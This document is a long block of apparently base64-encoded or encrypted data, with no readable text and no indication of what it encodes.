GS+OUI9we+bmzkXCiTd7ttutNbWJUY9PcaxQqZmVV6THDLQ7/OlvBzwwbGsbJ1p5FAwWbwGppaTBqykRyLxDrrsyJ4Thw1ZWQlT60amufRU41WyMTICG+f3abTwPOUldJ8O3TNQLeeFqj+g7Xq473ZtgBsFJBhehIrOSMUe0Ss4FOvlYef7swO3kCBkbQNKvd0TrCxuwLDqxmmTG8+3DVgaWMJbfMkfG7avhy9MRDeO6sGzMe/IPpapMRtLAXeUR6Ac8OTWbvacyACGPPhRkgQ5/[base64]/14+tRrZMgQ3uZzSpj4CWCLVup5U060/jWDqMoc4FmUeGx1X9NNi2YWlzsb0MCKxV2aKSA+w2hWRr0X2xAa0mERzR8pTyEHRUb5129ILXtMOr4Z+iDhqyOT8fCxBSlln4Vrjd2V/f8xZ0ke9XkEGXjtOCF3B3P0gpcFmj++ysboCwwjs/ziN2005aKqD08Nb7eL+B9IaGJ7OgYq5MDdy87nhkSnRexif7lhj+zY2+u0a9FtaWZWYsZXgZznXmvoJ05aGYYFbL/OViIRp01aOTfRGDy42SEbBJA8RbZI4/awZfcmzOLaf92S9QZLN3bmLOkbzUH5G8BWgj01+CeS5q1FKwtDMyaW5TS7o5U6VP2FuaBCP9JvxhuEyt1CToyZt0NVKnsqXX4rVfOEgM3zH6I9ddabNLBd/OhjJEMvVoZNIi3XyP1sC2RW4ygRnF5ls1r2HyCwy0ngaGAcIlvTwCyxPAAW8m07qANYEuFaRFwMzhOCs0XkUvg3rTvDzQtpcqeWUubszTVrVKPSkkwGWdWUNn9UaZILdsdKkDh2TaoYXZ5vuU3x50Xucab+yxYWz/Ka3Cyf3JbYWwzINQs4uQoF2hknrY+IyT/FS/12Bqe9vED1nlKmNbEt+DpsjhY2EUU8yfgYa9tir5QOW5CxrHjVDW5QYGyefpnaIv972aktsLl9bF5o+AudLtaJp315WRLJGrWkC7PQFq2Kc18wKPcBWOgWFXfWVPzMNDOfpsB/JYc44s36TK8K4O6dTevWWN1Q81W19yMTxBJZWyd/MzIa/E0qf142Ro64JUxuQm1PwEXkJYv6/8dYfu/UZl0oM+dUguSFSYfbuLBZcjY5FjIrtlDkYwpeHjqsGFAyUk6IFOsBnD6YozOkUu4wBB6xohy33XX87rLkMEYOmRmknnEAgX1+X18incFzpW4JSvjjFAkh9Cq8cWiXCCg+JpYuOkXZS8bB57mpm9xebk9M1MSK6cbGjy9TfiDyh46BJmqS77pCKU2FwHpCcbdUSyNd7f/21poxD3ZYKJjRu/LeszlXrzgDVWYe+hmocgLur+Zm/zIuT3Kj5p9ZHy5GUuakKwYXJGFeUpFe39CnhMmEMeI684VUjBiAPSwkODOdPuOiVA+2Ho59cl+s1/1bp36eC+d2QvA4wvFPqGU3yAFMW29Q/BROfn+GvPDO1JZDGNyHqLyDISwwC+s6XixYtNCIVWSDfs/f2zN6PG0EwlAQ/t6GIWRTA7u9AOW7a5BqBcFSTJH6XwOA+L7hhDebeLA/RCh6SJcFjzjhsPCKzOIxIOPiPL66CYIMs/4y+EQgPh5styClsf4VKCa+Ys0LPNOaJ+CP55BKKfdZJFeDmFM854XSLf2lkzbCQYmZpUfW37qb8Sz2h0yftb+KJBNWBYHs1DgXvdWgZCvgM0QhR0Za74xYKfPwS0vczF0LP2Xfg5tUJ+vT/1J+x9/lrxoLuVbUedzqNtHnsjRwfXqAjKEXPwCfX3WOS980M24JdVkYieiFhGSuBcj0uj/934tDRKmUupG3dexoVrynIlYRJ3yHBclrjs03Hq33eaby9ZtTtZALiGK8OCFyeJNB5aVM9fjALJ90N6F00fh6CqbXM7lhbgmXg1P3KQ6Egw+EUTC7f88BqucbsSfDNllOBRmyAOCroyCsKf73NLIVnmWl3WfWBbTGFP2GROLqHQcV7RHFuR/mFsHPtJC49UBiJvQ4izB0GSx04TOmhDA0j1dtWhHeB7HJNAIB9ufDYpLzj/on0uyTHSeL9koF3M+biglH8g1T/c/h/OUlp3ND3uutddsIWprWs1nW7lxSewuOwW9WegF3NJk4Q6xPX2VNgx0XLmuNnp1ENOEl0on0n4wHl7Jb+7YaTBsnn3abbtdjW0FLn5rTcc5pFBEJePUa43Pl8Q5zM1P6AzWsVAX6Hv88xgRa/[base64]/U5piee4k1AmVkL9HGcQ+fUVynwY6duZT4e3F9exOOUQSLZlYi4CFSaFitLo8puBjsfQpUNARtEUPp2C4Ur+3XqPtA7NqMr30z4v/yxisqPoM7JOJa+sZtx5LnS3Boj8E8oTzhvXdG8NXJD4/ieHguX46hYqXtJCQzbZg4j67UkkvDLjupuMr7NxtFdH/3EPPZyrTu0PDS/tRIj7G+f06oeMaHawu5klsoNsPA+lidIAdOimKMLPMHmyJfrNcflk2n0VcLts9qIskBgAlxEKeUUxO9Q6E0477CpR/+ESwkAdeTOgaXF7vgAi3e3kkB04PxCv+auvVIS8/VYs8XMs2umGYYTkitPDIhq7AcWeYrUL28DPTM3F2sBC+F7djQLD3Tr/Dlw/HpRyBLMy7Gz7bxryiHnCL/WKwgUg1iW4PetvNyFKU6Xz12TjkHY52ukcENiM/tGZvekiqmvdXKljZPOZaohiZpkpN9XdHq0HeLUtm43s2cVJPCGhKXjQw+lxqnMHk0UM8D6ngPH/4lmF9GNmtZkj9A2ZTw+48X/pI5fuqbHVibS1z9+I/LqjcteXcJd7ClwQTzuohtGbWw1TcAz5XT/xwos3B0uENTPun/kihxsde7TcZjVP2M4KoIVXUkSfgYSFKK0xZfPIIl+N4qMhCmYM6TjZ4lZlya1DLr/Ao4Y8mQWRlAzwRFk6s8fte76P0rWOqU3L0zrJkD33Y+oqWQYkdOCBo4DdNVSLfkz2G2utH2E6phtH0MDR4ZnB4esGpWpCZPyNPTfQigqD3SqGLZhvasWpGG+DYWD0mn8I03s/fNFjq9sBxjdgjrEJkxcvQu0QoK1H3LyxpLJ+Vbl7jGTXR5s4dCgQTXixEsPtW8Plo2JKPL6GYW3be7gi5FFfSCaSXnz+BgeN/nM6ogHsQBqmqt8E2O+zvn8dHSsEDG+KKu2FootIyyuCHdKV2shxplhX2d1CteLmUMSiTv9alwJ6jjDIRjK+4xZuBrsAX0H4rboAH84jgEa1HrKLMJ11x2OiVTkWZpE/Crijkv4HYpUeT2/+8Yu5twYJcX6hoWD9A1CnAp6j1JZVFK9eUxhh1pqD2c0yCShEIT24yJVX+FmIaLqPpPU0ZkIjIqXjIL/simMP35wfYNlrzGczMoH7tV8WFsJX2k/jM1LOyMWKCqXJ1Yg7xTXPNbJJATlD09sWRAfIQeTqLLWG1ctEWZomi6XSIY5gJKV+VTOY+rFkMoOnNZVBnOyQo7XlOuVCJR5CTc3jgUTdcV/mYRUwRXzXSmO72M/xwczzPVNKZRsCkAKvWjlxgKBZq9tSANs545xB5QsoLopSHgV18r8xg3M3TGq0dQLBIDlwuGVUaZozc15BXhtUPUcqGro/aKHQT9h3vZ5viDDtSaBNqEMIvTT9YrUj6+pze0vLhE+rwrDvw84Fn2DqRxfX6B9jhN0iDyYzm7JuuDPcHpAqmonPzFKdVxmzxJYDbL2kEEjDvmDYLNsDdGWwT1+W01BfC8c+gGhOhnd44Kk7ObsFBc7hUzp/34lVkk74wikMEbn4hwf9thC4ZEhmWUL5opmuBzDe4+z7tmQs5Shrpgi7V5ECV5fL56Rp8+Pu673vV6/gICDFGTA5PvUR47ysu/wAk9feQTDQVlxgA/[base64]/Nv4tswXYQno5rhbmodp9eb00hkOCGjE8v4n0/FyzBSowz23JDs3E/RPeauRqjeiBmH7MBPqWn5CtT9hznptEBA3dGN/H3B6Ao3xpG15iqNvPDMmBoTQGZqIuPWU4+wq41NcHhbmuQYZmzGHJsx+NFH9I8G4MmqS5Sz96reLhNrKq4CGtMBq3aYdDqkYH/zXLUJasdnFaSf1o2cDKwU4iJKmTu3VeqXtGnBG9Dho0CQPXrlJrCyYctGEIg/ukUPF1IdUGJ0bITXTLssxzDHcsZ0ac03meBq3yXu8J4ctT4ZJlQyT/m2gNipqcU5e9vC7jeXCf0WDcZBZrXYp6K5BNRBGeC9bcNYoxkSH07oBd/6HFTjNaysCsfGvds4tXzRrR3hBCdQCHsZmUukHc5/Ki7d3rtIfVTbaLLKrMKOYOlfTHUtgz1B9XZSzjPg9YwUDvjatTk2QZPHazwBW3/WIDW+zzDNgv4yDlgX0cstjSU5NjP5uWQ7Zg/ShngEYpEbT++ZbZf2ovbcKpVLJdHlyUWD/z++Fwio5ovRLfTlIxRVeUwPWUFV07xDg+642eXfU349ZwMVmnAX6/[base64]/GhQt1h3dvkUn2pxWwLwJsvUFWmDopPSXjj8jd6j94HUMGdWVFDprYUpFXhq7HmHPZCe410Dlwp+eE1b+7KdhAUT3pT3Dqh3lP/qCoS4B42VCrEneh1KT01/5luSQx0654eAhP7pep9yNXtXC7aQ6cVTvlOggtrCGuvnJpuju9yKbr4iC6Gv4w3sejzR8Zj4uw2EZlJF7C4J2nAUGv0Zg8LnpvR9KavRj0ItGTHe9ELx5137imORXEoiwNsM97Py8SHUBQCC2SfSFVejhqisg2dc7TiNX6sbl98W+D2VMfdq6MqH0fBYat9m/SZIZCniYHPy9YWEQmvGGXLiK3r31uXuaVsdSfTy2WmLPlDSzxkEJoDcypvPWyC68WLdNuVmTX6iSYdIP2rEisa0AQqAa4X86W9Y+YkwxgN2j51CduOL+smQ8/1CtVa3y4mYDN3SzwnQqX1hZDngtpPzoPQHz7BNbjGwR1zaLqkoOMBELRL/+rlzdLr7gJLRBlIVs8L6Y3+V07Z4OsnPPNzElSbMo42aLYfPB5w3PfM2cn0/+9fFce4lIgPGEpeyUHLygBFBVR/wBwId8/UnnK9EurIa6gFpGDlNvBqODgCq1scwYZ9gEGsf8lsCnhut3NX6Asf8uzf+PkLre/VEUSQQ983iNuoKeyOFt5GW8Dfg2IQgDKHccmMOHXnWN46cWMLKYwHykBVChsNhkT19JYdBftpxWPw9XLot6r1HMqQYe8QSrIta0fP92kvSHCEThFfhY42HBRJUYokLU69yrlaGy42f371GbU43CpNdMI4A2UKrL1Dw5sAhh/kDUbAjrR9Al1qVcw91TKM4j60JANdvYdagY36py2D7Ls6VJPaLHljpxgPhuZY/C4upNDWVkO3DxCQxxvf8PChwI/d7HUQtQzRMtjczQZ7CuOtTiwGNhZ/VnyJmgTqEDxB4GdxZBldN6042aieKX0UP/rT/UAU+p3rn8RORlKXnGCa0vOK1gJ//x3Nntiyuvg4Xsb5ifKAm+KVxen+CMSreR3EerRTwdH/P54qTDUYrUheGlkdLHoz2RRgkDgVEbuQNUnsoFs2PYG3P6eEhTeqxqdSuUqNZjUe7tfHKW3z5sxnRqsjSGdzndSY+TbxHMI0Fdeyv0HPO2SEswqwq4b6qjc303950Kj4A5RZH7djQ7c88E9M86v4Ka9bwW0lCEO1W7bbb/8K2g797j0cs3xtS/gv4tLMx/AkIYvj38Y2UhQveYIsU1kQFFwqlaIIHmyvRHEXSHTt56hldVoExtWW4jusu45QKt/JDlNrp4PLNClNvcxVmwOgsJ8WlRLzPdwyF4kfEaiFO6z2RZVnRfdsM9MoDArNqOnI+wGw/sroQqEb/J4X4llFMuAnysIeZ5o9yoeh8awo+JdKmxdD51xUhX2Wm8bwTri07VhYO3nV9jTU6GZ/d1BXfVPZoygi4JnwOr+fL7E8ICLwSNtheSnmDeKigSKMPbXJlobQOkHELsJKSmutqruF026fZA3Vj5hEocwAmhV1UhBvgoCcpgznvFPXDpYRe0YpnhUFTgd5XdpsYXFkzNJZgMuGJoCMlGwtD/dDfwQyuBlouGcFNjKboRuA7ybD6pokzPOOxM11I6T9XnjSdy548xDuG0GQSK/[base64]/FpJvg73SfQXCnaRExE4Zb5D3xy8dY3rtl69b18KcbGlluc4apZ1huS7dHm+k3LyB7zqN2DgAe/qGKAqmoMdExvIHmK3zXTj0b6B/f9EL4VeqNH2nt+mVaZZ4WpdOIDT/a7SdMSdXgI6ZNJKf0etJQ9CpORTIkLCHMVOB24QBG5atmx8Pr4rj68fDLROE+1ZislH6BNPjoRcl99CqIpxtw9SRAjjkdBi9FBoPPL7q2pKAddTOLkeAXlsNb/[base64]/fK+D2IPhso3PNh6J71IBmOhpEAYW4+QN5w8RsE6GxxURiMkH2nnX3AhahCerRxk3ldYEj0JnXBMtFxI4r1IVuIlrBzy82KyhXgc1BZJh0tt2nsgfFAZy0EzZ6vtlZGi5lZiO7pbn+n8wKA57ADNreZApFzWRQJPelK4cZQ6FUC3zUG0KuR/olGPdYuNgWKw5S530eh3ukMfcJ4bcSRdEoPlpkl0HK6lZ1eSNDRTQT/wgwn3rESpkbQOkJCJSaBJVBmddJOzPS8/m9nXtpqovCS/n1IZqWjj4lG9DnRPKdIVQpQvOLFURmdYZ406FIX88hPHaUvQOAP+mzffwmDV/OC3/oP30Wy1RlPWNiPDQLc6D/8oCLexyeddFcrB+t3Yu7U6zR/NNA3RuQITYvplnXu1VyDl3nbfvMqV7IFraT9gXXDsr5o7DhalE5aAIhP0UXGwBeiCMYqyMIWUdT7EStRR4/[base64]/QwjnyWJkg8a2SbbrqCqs7vY5ruYjQCkxo8l5yaPV4B2yvoEamCwo3fd89ahoAgJK5xXTig6SqBQu/gajHyR9hXxEHcljTjmS99rIlXSgGkTj+GPFyvT5tvE7hnw1pt4C8qzTMgTDpmQCJH7yKf8gXcDNSbT+uDeAsBdhS3fMkL9NqZ2gB+uZbxa7pAQqZnVproC21wheaAK2UeD0N5jTOclxZMqWfXEEkGLPqwE3/5c36Ri3ncpqkBkfuFrw5FjxLyaX4AbEE4UEd7bdkTaya1LDbE/rfdLe9ynUPd+SqvHbCjsLcn/P5hkr9XLXcM0Hq3X8J/BLm9gOrgeZmAvaQJUk57GqT6l8HiVXTfqmDb7zlXPV3xxbv9i+PRyHzGdX7PFyFquyIN1tNaNeoEDH8Pb/[base64]/gXjwC5/IdZkqjqONacxyORhE2UkRTwOd/aDuFUwl1J1gTTojDu5ZULOh6DNPHetBvhnCTai9DqkHt/I0XRxpF/STW8i5mWytYQEo01oXCVrfNnBbeiF645PyT197fk851AtdLwgF/gDb/EMKcWG9ZBr+NtgjQz43g7TingIXC5Yk74VC7N1cjJ0nVfgfHL1TNXPmaXhOmbCuRoTBYMW3rwfP/xEYH4Njr4R31mvSAHw49slWbiTySpJnhI0BWVic0jeimG+Qn5/[base64]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[base64]/mqSySqaOcTxo/l66vz3X8ZJAUJLUHq7l3eyPOIeXG4gIbWkHb8NJj0B8LDEUqM93ixt2TEXV4BwGCN+3XLpPsfds9Py/HpATljHKjj7E/wiDFRW0LS6P817PEH+Oe62UTqiuK9qziHrF8W3QsfJcjh+t6+377sdQv2cL3W1yR2xlqhqi/mTISJFLQzw0XaHKW0r5ZmuvDnOY1EKj8vCsHwqDMAotVnbmApcj3o0pr+lnUM+y68zuIZDDwNXE8qbX12hy56vSSwXsTZhWkhFW13Z4MUL6AtYzVg5dowJW09Cl8jRsAeN6DiAqhjcGuQY1kqxGzMLp6fVarqBaOuBR0b3CC3LqMaT/Gi4EFwgUTpwOeSudHweTf1oWHsMBLriDzC2Ts7g+6oXNeoTsYcx8DABWObTryq/c021/[base64]/u7aC1iT40mHWxstW8d1g4XZLrJcoqBHreviBJhm1nBYR7wzjJrvrnz79BmUx9hN0oJGbOax8CTOb4kB7gpsYC77uT7eJpn+PK77KGrcxnFCULZDL/NpZNg+lqW6fZNWgiik6+9rUYCbnq/19mKXfYzaQxJFFOtRFwzZKIMazJIe8jjWYlOfHD3dwptTCoXJeNWis2spIcdxI5vlYIuDbsWTM16MGLhsWNoeCj54pl3lFN/tC3b6hTVOVyxg9Kmq5QcyTlSPoWikmKTY3uzqwQ8eTebYoSfpP4P1RBwPoZQgKIJIJv0VXwpWrzx8/c0VZ1VFh6raD9u0duHbug4jEgq+IAlt5Myc8TLG95hRn60v1uCRIxv7wb3zWYtl7yp0YhHudBqD0YvrVHZ8ithgrJNPWvdSoqxg0wVk8A+G8qjPi1VchETPC3KkOlIrzgYAqk5wSDlXiHlVDINl/[base64]/[base64]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[base64]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